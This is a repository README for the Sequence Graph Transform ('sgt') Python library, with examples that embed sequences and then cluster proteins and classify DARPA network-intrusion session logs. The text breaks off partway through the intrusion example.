"blob_id": "da7e871447a31e465a5c0bda253a196d96214e8e",
"content_id": "817fe57da6fd15d1d17c8350507e33e01d80a8d7",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 147,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 5,
"path": "/exports/Pages/pages/AC-14.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-14/\ntitle: AC-14 - Permitted Actions Without Identification or Authentication\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5056179761886597,
"alphanum_fraction": 0.6629213690757751,
"avg_line_length": 16.799999237060547,
"blob_id": "6e80d0373e924e51bb73d92af2aee5e5e8e6aabf",
"content_id": "dae96d4b75a8b544d53d498b7a19fe48fe7e1329",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 89,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/AU-19.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AU-19/\ntitle: AU-19 - \nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6071428656578064,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 21.399999618530273,
"blob_id": "6db130c3f0afbda0472ffb769d0806a16cc10f32",
"content_id": "caafc5d832cf646eab72d6b2a46c3968b40ea85f",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 112,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 5,
"path": "/exports/Pages/pages/PS-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PS-2/\ntitle: PS-2 - Position Risk Designation\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6071428656578064,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 21.399999618530273,
"blob_id": "62eb3aa6d3ec292719db31187938b380b50f55b4",
"content_id": "eeb798ba0c1cbb61b5b23e221c8be7f68cbc2fc5",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 112,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 5,
"path": "/exports/Pages/pages/CP-9.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CP-9/\ntitle: CP-9 - Information System Backup\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5963302850723267,
"alphanum_fraction": 0.7064220309257507,
"avg_line_length": 20.799999237060547,
"blob_id": "65f15bfab2ae7f07477b8873763bc3270622f89c",
"content_id": "34b0222fd9d45f9ff2e73cf011e960d91ef0c445",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 109,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 5,
"path": "/exports/Pages/pages/IR-8.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IR-8/\ntitle: IR-8 - Incident Response Plan\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6071428656578064,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 21.399999618530273,
"blob_id": "2978dc8d80b7eb81ffd71334eb1f72ff7221e0b5",
"content_id": "4c8fc49a88de7b491b5dc08cd23712a49dce34b0",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 112,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 5,
"path": "/exports/Pages/pages/AT-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AT-4/\ntitle: AT-4 - Security Training Records\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.7991471290588379,
"alphanum_fraction": 0.8083155751228333,
"avg_line_length": 71.15384674072266,
"blob_id": "478886adbe7577f34cecdcfb4f7c878b8c02d8f8",
"content_id": "08e963a081d889f51b283d12f992e7dbc0869f4f",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4690,
"license_type": "permissive",
"max_line_length": 512,
"num_lines": 65,
"path": "/exports/Pages/pages/RA-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/RA-5/\ntitle: RA-5 - Vulnerability Scanning\nparent: NIST-800-53 Documentation\n---\n\n## AlienVault\nAlienVault USM for AWS runs AWS friendly Authenticated vulnerability scans within the AWS infrastructure\n### References\n\n* [AlienVault Website](http://www.alienvault.com)\n\n--------\n\n## Amazon Machine Images\na. - 18F runs Nessus (Authenticated) scans of the Cloud Foundry environment weekly based on IP ranges in use. These scans include network discovery and vulnerability checks of operating systems, server software, and any supporting components or applications. Scans are automatically compared to previous scans to identify new vulnerabilities or changes which resolve previously identified vulnerabilities. Nessus reports are reviewed at least weekly and appropriate actions taken on discovery of vulnerabilities.\n- Nessus is used to run (Authenticated) scans when a new host/AMI/Stemcell is built. This scan determines baseline posture used to contribute to decision of Production acceptance. Additionally, this tool is used to execute CIS benchmark compliance scans when actively working to address configuration and hardening requirements.\n- OWASP Zap is used to conduct web Application scanning primarily for the OWASP Top 10. 18F uses it as an integrated security testing tool for finding vulnerabilities in web applications. 18F will provide more automated functionally of security tests using OWASP ZAP and Jenkins for its software development lifecycle and continuous integration functions\n- AlienVault USM for AWS runs AWS friendly Authenticated vulnerability scans within the 18F AWS infrastructure and does not require permission from AWS to run scan within its Virtual Private Cloud (VPC)\n \n \n### References\n\n* [Amazon Machine Images](http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/AMIs.html)\n\n--------\n\n## Nessus\na. - Nessus will be used conduct internal scanning of its VPC and private subnets within the 18F Virtual Private Cloud.\n- 18F runs Nessus (Authenticated) scans of the Cloud Foundry environment weekly based on IP ranges in use. These scans include network discovery and vulnerability checks of operating systems, server software, and any supporting components or applications. Scans are automatically compared to previous scans to identify new vulnerabilities or changes which resolve previously identified vulnerabilities. Nessus reports are reviewed at least weekly and appropriate actions taken on discovery of vulnerabilities.\n- Nessus is used to run (Authenticated) scans when a new host/AMI/Stemcell is built. This scan determines baseline posture used to contribute to decision of Production acceptance. Additionally, this tool is used to execute CIS benchmark compliance scans when actively working to address configuration and hardening requirements.\n \n b. - Nessus, and AlienVault USM for AWS utilize tools and techniques that promote interoperability such as Common Vulnerability Scoring System v2 (CVSS2), Common Platform Enumeration (CPE), and Common Vulnerability Enumeration (CVE). Tenable SecurityCenter is able to output reports in CyberScope format to meet NIST, DHS, and GSA reporting requirements.\n \n c. - AlienVault USM for AWS, OWASP Zap and Tenable Nessus reports are reviewed and analyzed at least weekly and appropriate actions taken on discovery of vulnerabilities within the 18F Cloud Infrastructure and applications and from security control assessments conducted on its information systems.\n \n \n### References\n\n* [Nessus Website](http://www.tenable.com/products/nessus-vulnerability-scanner)\n\n--------\n\n## OWASP Zap\na. OWASP Zap is used to conduct web Application scanning primarily \nfor the OWASP Top 10. 18F uses it as an integrated security testing tool for finding vulnerabilities in web applications. 18F will provide more automated functionally of security tests using OWASP ZAP and Jenkins for its \nsoftware development lifecycle and continuous integration functions.\n \n b. OWASP Zap is used for web application scanning of hosted websites \nand web based applications. It scans for the OWASP TOP 10 vulnerabilities \nand utilize tools and techniques that promote interoperability such \nas Common Vulnerability Scoring System v2 (CVSS2), Common Platform \nEnumeration (CPE), and Common Vulnerability Enumeration (CVE). \n \n c. OWASP Zap reports are reviewed and analyzed at least weekly and \nappropriate actions taken on discovery of vulnerabilities within \nthe 18F Cloud Infrastructure and applications and from security \ncontrol assessments conducted on its information systems.\n \n \n### References\n\n* [OWASP Zap Site](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project)\n\n--------\n"
},
{
"alpha_fraction": 0.5918367505073547,
"alphanum_fraction": 0.7006802558898926,
"avg_line_length": 28.399999618530273,
"blob_id": "672c1a6584f3595cf35d3b0b3b96b14d297b5cb2",
"content_id": "778497a364cfceb768b019e31a6f1431fef2b0c3",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 147,
"license_type": "permissive",
"max_line_length": 69,
"num_lines": 5,
"path": "/exports/Pages/pages/SA-4 (10).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SA-4 (10)/\ntitle: SA-4 (10) - Acquisition Process | Use of Approved PIV Products\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.7480459809303284,
"alphanum_fraction": 0.7627586126327515,
"avg_line_length": 42.5,
"blob_id": "3136203e89cd5299b7609035f88fde62317d6f7c",
"content_id": "068a4c0983252d877a947f52f7510b9f5c86588a",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2175,
"license_type": "permissive",
"max_line_length": 274,
"num_lines": 50,
"path": "/exports/Pages/pages/CM-8.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CM-8/\ntitle: CM-8 - Information System Component Inventory\nparent: NIST-800-53 Documentation\n---\n\n## AlienVault\nAlienVault USM is currently deployed and used by 18F to facilitate asset management, along with other operations activities, on a real-time ongoing basis.\n### References\n\n* [AlienVault Website](http://www.alienvault.com)\n\n--------\n\n## AWS Config\na. - AWS Config provides a detailed inventory of all 18F AWS resources and their current configuration, and continuously records configuration changes (e.g., the value of tags on Amazon EC2 instances, ingress/egress rules of security groups, and Network ACL rules for VPCs).\n- Using AWS Config, 18F can export a complete inventory of AWS resources with all configuration details, determine how a resource was configured at any point in time, and get notified via Amazon SNS when the configuration of a resource changes.\n- AWS Config can provide configuration snapshots, which is a point-in-time capture of all 18F resources and their configurations. Configuration snapshots are generated on demand via the AWS CLI, or API, and delivered to an Amazon S3 bucket that is specified\n \n \n--------\n\n## Amazon Elastic Compute Cloud\na. - AWS Config provides a detailed inventory of all 18F AWS resources and their current configuration, and continuously records configuration changes (e.g., the value of tags on Amazon EC2 instances, ingress/egress rules of security groups, and Network ACL rules for VPCs).\n \n \n### References\n\n* [Amazon Elastic Compute Cloud](https://aws.amazon.com/ec2/)\n\n--------\n\n## S3\na. AWS Config can provide configuration snapshots, which is a point-in-time capture of all 18F resources and their configurations. Configuration snapshots are generated on demand via the AWS CLI, or API, and delivered to an Amazon S3 bucket that is specified \n \n### References\n\n* [Amazon S3](https://aws.amazon.com/s3/)\n\n--------\n\n## VisualOps\na. - The VisualOps Cloud management tool is used to provide a visual, real-time and automated representation of the AWS infrastructure and applications within the environment.\n \n \n### References\n\n* [VisualOps](https://www.visualops.io/)\n\n--------\n"
}
] | 115 |
dMedinaO/MLSMPC
|
https://github.com/dMedinaO/MLSMPC
|
987c1a53e850442e72671993bbb2fb19e2a0f11f
|
084542e69f47809b6384157670e683ba8c55489a
|
8f62ea8f0334062453b14028fc98b172ae5aef12
|
refs/heads/master
| 2020-04-26T20:38:53.626531 | 2019-03-11T22:35:59 | 2019-03-11T22:35:59 | 173,817,031 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6301273107528687,
"alphanum_fraction": 0.6386138796806335,
"avg_line_length": 22.966102600097656,
"blob_id": "ace1cb84437a56986b9d9e48cf041567b13097a7",
"content_id": "07a2077040425e63b4a8235fe4393c323e855af3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1414,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 59,
"path": "/scripts/splitDataSetByChain.py",
"repo_name": "dMedinaO/MLSMPC",
"src_encoding": "UTF-8",
"text": "'''\nscript que permite la division del set de datos en los valores de sus cadenas\n'''\n\nimport pandas as pd\nimport sys\n\n#funcion que permite crear la fila del nuevo set de datos a partir del original\ndef createRowForDataSet(dataSet, pos):\n\n mutation = dataSet['mutation'][pos]\n aawt = mutation[0]\n aamt = mutation[-1]\n\n #obtenemos la posicion\n posValue = mutation[1:len(mutation)-1]\n\n #obtenemos el ss\n ss_data = dataSet['ss_asa'][pos].split(\"_\")[1]\n\n classData = \"-\"\n if dataSet['class'][pos] == 1:\n classData = 'stabilising'\n else:\n classData = 'destabilising'\n\n row = [aawt, posValue, aamt, ss_data, dataSet['pH'][pos], dataSet['temperature'][pos], dataSet['ddG'][pos], classData]\n return row\n\ndataSet = pd.read_csv(sys.argv[1])\npathOutput = sys.argv[2]\n\nheader = ['mutation', 'ss_asa', 'pH', 'temperature', 'ddG', 'class']\nnewHeader = ['AAWt', 'Pos', 'AAMt', 'ss', 'pH', 'temp', 'ddG', 'class']\n\n#generamos 8 matrices con la informacion\nmatrixExp = []\nmatrixBur = []\n\nhelixDataExp = []\nhelixDataBur = []\n\nsheetDataExp = []\nsheetDataBur = []\n\ncoilDataExp = []\ncoilDataBur = []\n\nfor i in range(len(dataSet)):\n #creamos el row...\n row = createRowForDataSet(dataSet, i)\n\n #trabajamos con la ss y el valor correspondiente y vemos si es expuesta o no\n if row[3]>25:\n matrixExp.append(row)\n else:\n matrixBur.append(row)\n \n break\n"
},
{
"alpha_fraction": 0.6923795938491821,
"alphanum_fraction": 0.7007947564125061,
"avg_line_length": 28.70833396911621,
"blob_id": "9a38467ceded1e29d555055f3288f2b0301a2033",
"content_id": "91788bbc521fcd76df9be3a00409b5625953da6e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2139,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 72,
"path": "/experimentPost/scripts/createDataSetForSDM.py",
"repo_name": "dMedinaO/MLSMPC",
"src_encoding": "UTF-8",
"text": "'''\nscript que permite crear el set de datos para SDM con respecto a la informacion de un archivo csv y el archivo\npdb de la estructura de la informacion, se genera una lista de mutaciones y se dividen en elementos de 20 de largo\npara que puedan ser procesados por SDM\n'''\n\nimport pandas as pd\nimport sys\nfrom Bio.PDB.PDBParser import PDBParser\n\n#funcion que permite escribir un archivo con algunas mutaciones correspondientes\ndef createFile(dataLine, nameOutput):\n\n openFile = open(nameOutput, 'w')\n for element in dataLine:\n openFile.write(element+\"\\n\")\n openFile.close()\n\n\n#obtenemos la informacion desde la terminal\npath = sys.argv[1]\ncodePDB = sys.argv[2]\nmutations = pd.read_csv(path+codePDB+\".csv\")\n\nparser = PDBParser()#creamos un parse de pdb\nstructure = parser.get_structure(codePDB, path+codePDB+\".pdb\")#trabajamos con la proteina cuyo archivo es 1AQ2.pdb\n\nmatrix = []\nfor model in structure:\n for chain in model:\n for residue in chain:\n row = [chain.id, residue.resname, residue.id[1]]\n matrix.append(row)\n\nmatrixMutation = []\n\n#header:AAWt Position AAMt\nfor i in range(len(mutations)):\n\n aawt = mutations['AAWt'][i]\n pos = mutations['Position'][i]\n aamt = mutations['AAMt'][i]\n chain = \"-\"\n #buscamos la cadena en la matriz...\n for element in matrix:\n if element[2] == pos:\n chain = element[0]\n break\n data = \"%s %s%d%s\" % (chain, aawt, int(pos), aamt)\n matrixMutation.append(data)\n\n#formamos los multiples archivos...\nnumberFile = len(matrixMutation)/20\nrestSeq = len(matrixMutation)%20\nseqActual = 0\n\n#comenzamos a generar los archivos\nfor data in range(numberFile):\n dataLine = []\n\n for i in range(seqActual, seqActual+20):\n dataLine.append(matrixMutation[i])\n nameOutput = \"%sprocessFile_%d.txt\" % (path, data)\n createFile(dataLine, nameOutput)\n seqActual+=20\n\n#trabajamos con las ultimas dos mutaciones\ndataLine = []\nfor i in range(len(matrixMutation)-restSeq, len(matrixMutation)):\n dataLine.append(matrixMutation[i])\nnameOutput = path+\"processFileResidue.txt\"\ncreateFile(dataLine, nameOutput)\n"
},
{
"alpha_fraction": 0.692307710647583,
"alphanum_fraction": 0.7004048824310303,
"avg_line_length": 23.700000762939453,
"blob_id": "46c7c3f30837192f6ca67e50d79c705e71eabace",
"content_id": "344f32801a07d30e6ef2af6b9c5d10ced40db2e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 247,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 10,
"path": "/scripts/changeNameClass.py",
"repo_name": "dMedinaO/MLSMPC",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport sys\n\ndataSet = pd.read_csv(sys.argv[1])\npathOutput = sys.argv[2]\n\nfor i in range(len(dataSet)):\n dataSet['class'][i] = \"class_\"+str(dataSet['class'][i])\n\ndataSet.to_csv(pathOutput+\"dataSetTransform.csv\", index=False)\n"
}
] | 3 |
seancarverphd/sgt
|
https://github.com/seancarverphd/sgt
|
f398f046e9c8cda246da0238f33239fdd25bfbdc
|
dad10aab29cfe6840d28bb2b72dd9c6402646d20
|
4a65e6bcaebcb34d9c4b301782e9c6b8bfb3ba36
|
refs/heads/master
| 2022-04-07T03:11:01.124618 | 2020-03-06T16:00:45 | 2020-03-06T16:00:45 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.286876380443573,
"alphanum_fraction": 0.46143674850463867,
"avg_line_length": 46.80849075317383,
"blob_id": "d651a444e6db15dfc3de40e06aa2f0603a385df7",
"content_id": "07c6ed776435ec8d4d7f0d682d5a032010448ebf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 154280,
"license_type": "no_license",
"max_line_length": 829,
"num_lines": 3227,
"path": "/README.md",
"repo_name": "seancarverphd/sgt",
"src_encoding": "UTF-8",
"text": "\n<script type=\"text/javascript\" src=\"http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=default\"></script>\n\n# Sequence Graph Transform (SGT)\n\n#### Maintained by: Chitta Ranjan ([email protected])\n\n\nThis is open source code repository for SGT. Sequence Graph Transform extracts the short- and long-term sequence features and embeds them in a finite-dimensional feature space. Importantly, SGT has low computation and can extract any amount of short- to long-term patterns without any increase in the computation. These properties are proved theoretically and demonstrated on real data in this paper: https://arxiv.org/abs/1608.03533.\n\nIf using this code or dataset, please cite the following:\n\n[1] Ranjan, Chitta, Samaneh Ebrahimi, and Kamran Paynabar. \"Sequence Graph Transform (SGT): A Feature Extraction Function for Sequence Data Mining.\" arXiv preprint arXiv:1608.03533 (2016).\n\n@article{ranjan2016sequence,\n title={Sequence Graph Transform (SGT): A Feature Extraction Function for Sequence Data Mining},\n author={Ranjan, Chitta and Ebrahimi, Samaneh and Paynabar, Kamran},\n journal={arXiv preprint arXiv:1608.03533},\n year={2016}\n}\n\n\n## Sequence Mining with Python\n\n### Install `sgt`\nYou can install `sgt` directly using a pip command.\n\n```$ pip install sgt```\n\n### Testing\n\n```python\nimport numpy as np\nimport pandas as pd\nfrom itertools import chain\nimport warnings\n\n########\nfrom sklearn.preprocessing import LabelEncoder\nimport tensorflow as tf\nfrom keras.datasets import imdb\nfrom tensorflow.keras.models import Sequential\nfrom tensorflow.keras.layers import Dense\nfrom tensorflow.keras.layers import LSTM\nfrom tensorflow.keras.layers import Dropout, Activation, Flatten\nfrom tensorflow.keras.layers import Embedding\nfrom tensorflow.keras.preprocessing import sequence\nnp.random.seed(7) # fix random seed for reproducibility\nfrom sklearn.model_selection import train_test_split, KFold, StratifiedKFold\nimport sklearn.metrics\nimport time\n\nfrom sklearn.decomposition import PCA\nfrom sklearn.cluster import KMeans\n\nimport matplotlib.pyplot as plt\n%matplotlib inline\n\nfrom sgt import Sgt\n```\n\n\n```python\n\ntf.__version__\n```\n\n\n\n\n '2.0.0'\n\n\n\n#### Test Examples\n\n\n```python\nsgt = Sgt()\n```\n\n\n```python\nsequence = np.array([\"B\",\"B\",\"A\",\"C\",\"A\",\"C\",\"A\",\"A\",\"B\",\"A\"])\nalphabets = [\"A\", \"B\", \"C\"]\nlengthsensitive = True\nkappa = 5\n```\n\n\n```python\nsgt.getpositions(sequence = sequence, alphabets = alphabets)\n```\n\n\n\n\n [('A', (array([2, 4, 6, 7, 9]),)),\n ('B', (array([0, 1, 8]),)),\n ('C', (array([3, 5]),))]\n\n\n\n\n```python\nsgt.fit(sequence, alphabets, lengthsensitive, kappa, flatten=False)\n```\n\n\n\n\n<div>\n<style>\n .dataframe thead tr:only-child th {\n text-align: right;\n }\n\n .dataframe thead th {\n text-align: left;\n }\n\n .dataframe tbody tr th {\n vertical-align: top;\n }\n</style>\n<table border=\"1\" class=\"dataframe\">\n <thead>\n <tr style=\"text-align: right;\">\n <th></th>\n <th>A</th>\n <th>B</th>\n <th>C</th>\n </tr>\n </thead>\n <tbody>\n <tr>\n <th>A</th>\n <td>0.369361</td>\n <td>0.442463</td>\n <td>0.537637</td>\n </tr>\n <tr>\n <th>B</th>\n <td>0.414884</td>\n <td>0.468038</td>\n <td>0.162774</td>\n </tr>\n <tr>\n <th>C</th>\n <td>0.454136</td>\n <td>0.068693</td>\n <td>0.214492</td>\n </tr>\n </tbody>\n</table>\n</div>\n\n\n\n\n```python\ncorpus = [[\"B\",\"B\",\"A\",\"C\",\"A\",\"C\",\"A\",\"A\",\"B\",\"A\"], [\"C\", \"Z\", \"Z\", \"Z\", \"D\"]]\n```\n\n\n```python\ns = sgt.fit_transform(corpus)\nprint(s)\n```\n\n [[0.90616284 1.31002279 2.6184865 0. 0. 0.86569371\n 1.23042262 0.52543984 0. 0. 1.37141609 0.28262508\n 1.35335283 0. 0. 0. 0. 0.\n 0. 0. 0. 0. 0. 0.\n 0. ]\n [0. 0. 0. 0. 0. 0.\n 0. 0. 0. 0. 0. 0.\n 0. 0.09157819 0.92166965 0. 0. 0.\n 0. 0. 0. 0. 0. 0.92166965\n 1.45182361]]\n\n\n\n```python\nsequence_test = [['a', 'b'], ['a', 'b', 'c'], ['e', 'f']]\n```\n\n\n```python\nsequence_model_test = Sgt(kappa=10, lengthsensitive=True)\n```\n\n\n```python\nresult_test = sequence_model_test.fit_transform(corpus=sequence_test)\n```\n\n\n```python\nresult_test\n```\n\n\n\n\n array([[0. , 0.39428342, 0. , 0. , 0. ,\n 0. , 0. , 0. , 0. , 0. ,\n 0. , 0. , 0. , 0. , 0. ,\n 0. , 0. , 0. , 0. , 0. ,\n 0. , 0. , 0. , 0. , 0. ],\n [0. , 0.41059877, 0.15105085, 0. , 0. ,\n 0. , 0. , 0.41059877, 0. , 0. ,\n 0. , 0. , 0. , 0. , 0. ,\n 0. , 0. , 0. , 0. , 0. ,\n 0. , 0. , 0. , 0. , 0. ],\n [0. , 0. , 0. , 0. , 0. ,\n 0. , 0. , 0. , 0. , 0. ,\n 0. , 0. , 0. , 0. , 0. ,\n 0. , 0. , 0. , 0. , 0.39428342,\n 0. , 0. , 0. , 0. , 0. ]])\n\n\n\n\n```python\nsequence_model_test.alphabets\n```\n\n\n\n\n ['a', 'b', 'c', 'e', 'f']\n\n\n\n## Protein Sequence Data Analysis\n\nThe data used here is taken from www.uniprot.org. This is a public database for proteins. The data contains the protein sequences and their functions. In the following, we will demonstrate \n- clustering of the sequences.\n- classification of the sequences with the functions as labels.\n\n\n```python\nprotein_data=pd.DataFrame.from_csv('../data/protein_classification.csv')\nX=protein_data['Sequence']\ndef split(word): \n return [char for char in word] \n\nsequences = [split(x) for x in X]\nprint(sequences[0])\n```\n\n ['M', 'E', 'I', 'E', 'K', 'T', 'N', 'R', 'M', 'N', 'A', 'L', 'F', 'E', 'F', 'Y', 'A', 'A', 'L', 'L', 'T', 'D', 'K', 'Q', 'M', 'N', 'Y', 'I', 'E', 'L', 'Y', 'Y', 'A', 'D', 'D', 'Y', 'S', 'L', 'A', 'E', 'I', 'A', 'E', 'E', 'F', 'G', 'V', 'S', 'R', 'Q', 'A', 'V', 'Y', 'D', 'N', 'I', 'K', 'R', 'T', 'E', 'K', 'I', 'L', 'E', 'D', 'Y', 'E', 'M', 'K', 'L', 'H', 'M', 'Y', 'S', 'D', 'Y', 'I', 'V', 'R', 'S', 'Q', 'I', 'F', 'D', 'Q', 'I', 'L', 'E', 'R', 'Y', 'P', 'K', 'D', 'D', 'F', 'L', 'Q', 'E', 'Q', 'I', 'E', 'I', 'L', 'T', 'S', 'I', 'D', 'N', 'R', 'E']\n\n\n### Generating sequence embeddings\n\n\n```python\nsgt = Sgt(kappa = 1, lengthsensitive = False)\n```\n\n\n```python\nembedding = sgt.fit_transform(corpus=sequences)\n```\n\n\n```python\nembedding.shape\n```\n\n\n\n\n (2112, 400)\n\n\n\n#### Sequence Clustering\nWe perform PCA on the sequence embeddings and then do kmeans clustering.\n\n\n```python\npca = PCA(n_components=2)\npca.fit(embedding)\nX=pca.transform(embedding)\n\nprint(np.sum(pca.explained_variance_ratio_))\ndf = pd.DataFrame(data=X, columns=['x1', 'x2'])\ndf.head()\n```\n\n 0.6432744907364925\n\n\n\n\n\n<div>\n<style>\n .dataframe thead tr:only-child th {\n text-align: right;\n }\n\n .dataframe thead th {\n text-align: left;\n }\n\n .dataframe tbody tr th {\n vertical-align: top;\n }\n</style>\n<table border=\"1\" class=\"dataframe\">\n <thead>\n <tr style=\"text-align: right;\">\n <th></th>\n <th>x1</th>\n <th>x2</th>\n </tr>\n </thead>\n <tbody>\n <tr>\n <th>0</th>\n <td>0.384913</td>\n <td>-0.269873</td>\n </tr>\n <tr>\n <th>1</th>\n <td>0.022764</td>\n <td>0.135995</td>\n </tr>\n <tr>\n <th>2</th>\n <td>0.177792</td>\n <td>-0.172454</td>\n </tr>\n <tr>\n <th>3</th>\n <td>0.168074</td>\n <td>-0.147334</td>\n </tr>\n <tr>\n <th>4</th>\n <td>0.383616</td>\n <td>-0.271163</td>\n </tr>\n </tbody>\n</table>\n</div>\n\n\n\n\n```python\nkmeans = KMeans(n_clusters=3, max_iter =300)\nkmeans.fit(df)\n\nlabels = kmeans.predict(df)\ncentroids = kmeans.cluster_centers_\n\nfig = plt.figure(figsize=(5, 5))\ncolmap = {1: 'r', 2: 'g', 3: 'b'}\ncolors = list(map(lambda x: colmap[x+1], labels))\nplt.scatter(df['x1'], df['x2'], color=colors, alpha=0.5, edgecolor=colors)\n```\n\n\n\n\n <matplotlib.collections.PathCollection at 0x147c494e0>\n\n\n\n\n\n\n\n#### Sequence Classification\nWe perform PCA on the sequence embeddings and then do kmeans clustering.\n\n\n```python\ny = protein_data['Function [CC]']\nencoder = LabelEncoder()\nencoder.fit(y)\nencoded_y = encoder.transform(y)\n```\n\nWe will perform a 10-fold cross-validation to measure the performance of the classification model.\n\n\n```python\nkfold = 10\nX = pd.DataFrame(embedding)\ny = encoded_y\n\nrandom_state = 1\n\ntest_F1 = np.zeros(kfold)\nskf = KFold(n_splits = kfold, shuffle = True, random_state = random_state)\nk = 0\nepochs = 50\nbatch_size = 128\n\nfor train_index, test_index in skf.split(X, y):\n X_train, X_test = X.iloc[train_index], X.iloc[test_index]\n y_train, y_test = y[train_index], y[test_index]\n X_train = X_train.as_matrix(columns = None)\n X_test = X_test.as_matrix(columns = None)\n \n model = Sequential()\n model.add(Dense(64, input_shape = (X_train.shape[1],))) \n model.add(Activation('relu'))\n model.add(Dropout(0.5))\n model.add(Dense(32))\n model.add(Activation('relu'))\n model.add(Dropout(0.5))\n model.add(Dense(1))\n model.add(Activation('sigmoid'))\n model.compile(loss='binary_crossentropy', optimizer='adam', metrics=['accuracy'])\n \n model.fit(X_train, y_train ,batch_size=batch_size, epochs=epochs, verbose=0)\n \n y_pred = model.predict_proba(X_test).round().astype(int)\n y_train_pred = model.predict_proba(X_train).round().astype(int)\n\n test_F1[k] = sklearn.metrics.f1_score(y_test, y_pred)\n k+=1\n \nprint ('Average f1 score', np.mean(test_F1))\n```\n\n Average f1 score 1.0\n\n\n## Weblog Sequence Data Analysis\nThis data sample is taken from https://www.ll.mit.edu/r-d/datasets/1998-darpa-intrusion-detection-evaluation-dataset. \nThis is a network intrusion data containing audit logs and any attack as a positive label. Since, network intrusion is a rare event, the data is unbalanced. Here we will,\n- build a sequence classification model to predict a network intrusion.\n\nEach sequence contains in the data is a series of activity, for example, {login, password}. The _alphabets_ in the input data sequences are already encoded into integers. The original sequences data file is also present in the `/data` directory.\n\n\n```python\ndarpa_data = pd.DataFrame.from_csv('../data/darpa_data.csv')\ndarpa_data.columns\n```\n\n\n\n\n Index(['seqlen', 'seq', 'class'], dtype='object')\n\n\n\n\n```python\nX = darpa_data['seq']\nsequences = [x.split('~') for x in X]\n```\n\n\n```python\ny = darpa_data['class']\nencoder = LabelEncoder()\nencoder.fit(y)\ny = encoder.transform(y)\n```\n\n### Generating sequence embeddings\nIn this data, the sequence embeddings should be length-sensitive. The lengths are important here because sequences with similar patterns but different lengths can have different labels. Consider a simple example of two sessions: `{login, pswd, login, pswd,...}` and `{login, pswd,...(repeated several times)..., login, pswd}`. While the first session can be a regular user mistyping the password once, the other session is possibly an attack to guess the password. Thus, the sequence lengths are as important as the patterns.\n\n\n```python\nsgt_darpa = Sgt(kappa = 5, lengthsensitive = True)\n```\n\n\n```python\nembedding = sgt_darpa.fit_transform(corpus=sequences)\n```\n\n\n```python\npd.DataFrame(embedding).to_csv(path_or_buf='tmp.csv', 